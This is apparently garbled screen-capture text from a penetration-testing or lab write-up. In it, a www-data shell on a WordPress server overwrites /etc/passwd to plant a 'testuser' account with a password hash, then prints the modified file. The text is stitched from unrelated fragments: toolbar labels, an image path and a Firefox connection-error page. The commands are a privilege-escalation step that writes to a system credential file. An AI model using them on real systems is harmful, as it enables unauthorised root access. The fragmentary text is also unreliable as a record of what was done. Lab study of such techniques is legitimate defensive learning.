 www-data@ubuntu:/var/www/html/wordpress$
Offensive Security Exploit-DB GHDB MSFu
www-data@ubuntu:/var/www/html/wordpress$ cp test.txt /etc/passwd
cp test.txt /etc/passwd
www-data@ubuntu:/var/www/html/wordpress$ cat /etc/passwd
cat /etc/passwd
testuser:$1$testuser$lF4oCT8sao5vPDO2xzMXD1
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
uuidd:x:105:111::/run/uuidd:/usr/sbin/nologin
avahi-autoipd:x:106:112:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
dnsmasq:x:108:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
rtkit:x:109:114:RealtimeKit,,,:/proc:/usr/sbin/nologin
to connect
Firefox can't establish a connection to the server at 192.0.3.24:8000.
The site could be temporarily unavailable or too busy. Try again in a
few moments.
If you are unable to load any pages, check your computer's network
connection.
network is protected by a firewall or proxy, make
permitted to access the Web.
Try Again